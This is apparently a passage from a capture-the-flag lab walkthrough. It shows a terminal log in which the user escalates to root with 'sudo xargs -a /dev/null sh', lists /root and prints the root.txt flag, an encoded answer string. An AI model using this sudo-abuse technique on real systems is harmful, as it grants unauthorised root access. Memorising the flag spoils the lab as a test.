 drito@arroutada:~$ sudo xargs -a /dev/null sh
sudo xargs -a /dev/null sh
# cd /root
cd /root
# ls
ls
root.txt
# ls -al
ls -al
total 28
drwx------  3 root root 4096 Jan  8  2023 .
drwxr-xr-x 18 root root 4096 Jan  8  2023 ..
-rw-------  1 root root   88 Jan  8  2023 .bash_history
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Jan  8  2023 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-r--------  1 root root   37 Jan  8  2023 root.txt
# cat root.txt
cat root.txt
R3VuYXhmR2JGenlOYXFOeXlVbnB4WmxJWg==